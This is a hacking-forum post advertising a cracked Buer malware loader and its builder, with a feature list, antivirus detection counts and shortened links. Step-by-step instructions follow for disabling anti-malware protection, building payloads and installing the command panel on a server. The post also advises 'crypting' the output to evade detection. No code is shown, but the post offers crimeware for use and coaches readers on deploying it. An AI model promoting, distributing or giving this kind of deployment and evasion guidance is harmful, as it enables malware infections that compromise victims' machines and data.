 [HOT] BUER Loader 1.2.9 - Latest version - Cracked+Builder [FULL DESCRIPTION]
Showing all posts
Qualight
Offline
0
Rep
0
Likes
Lurker
MEMBER
Posts: 8
Threads: 1
Joined: Oct 28, 2018
Credits: 0
ONE YEAR REGISTERED
Posted 09 April 2020 - 11:27 AM
#1
Finally it's OUT!
The most stable loader, with various features, it's available with a builder.
I got that from a private friend, that leak the raw binaries, then make the builder. An extremely skilled reverser.
Topic URL:
Brief exlanation of features:
It's all very intuitive. To get your private panel files, just make sure to click after have completed the first form.
Builder scantime results: [The builder is 2/26 (since it's an HackTool)].
Output file results: [13/26. Obviously, should be crypted].
Check always your files in a secure context. (VM/Sandbox). If not possible, take your own responsability, and hope.
The main GUI of the builder.
https:/ /W210QPG
Persitence and Remove Sandbox/Protection. (For the test on your VM).
https:/ /CJPjnGB
Generate your unique panel files.
https:/ /MsMvWBh
Credits to the coder. Contact him if you need more reversing to be done.
https:/ /VDcxX0Y
The file built and related property. (Dropped in the same folder). (Random date, for each new build)
https:/ /3Bzw36J
STEPS:
1) Disable your antimalware live protection. (This even if executed in Sandbox/VM)
2) Download the archieve, and extract it a pratical folder.
3) Look that your server is ready, and execute the Builder.
4) Compile the first form.
5) Click on the button in the next page, and download your unique panel files.
6) Install the panel as described in the "README.txt", pay strong attention to each step. But, it's simple.
7) Open any page on the server, and install correctly BUER, set your Username, and a complex password.